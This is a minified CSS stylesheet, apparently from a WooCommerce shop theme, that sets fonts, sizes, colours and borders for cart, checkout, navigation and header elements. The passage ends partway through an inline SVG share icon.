td.product-name, .woocommerce-cart table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 